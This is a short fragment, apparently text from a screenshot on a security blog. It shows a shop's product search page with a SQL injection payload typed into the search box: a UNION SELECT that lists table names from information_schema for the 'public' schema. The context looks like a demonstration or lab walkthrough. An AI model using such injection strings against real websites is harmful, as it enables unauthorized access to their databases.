 WE LIKE TO
SHOP
1' union select null,table_name,null from
information_schema.tables where table_schema='public'--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
products
AaronLuo's Blog from byAaronluo.github.io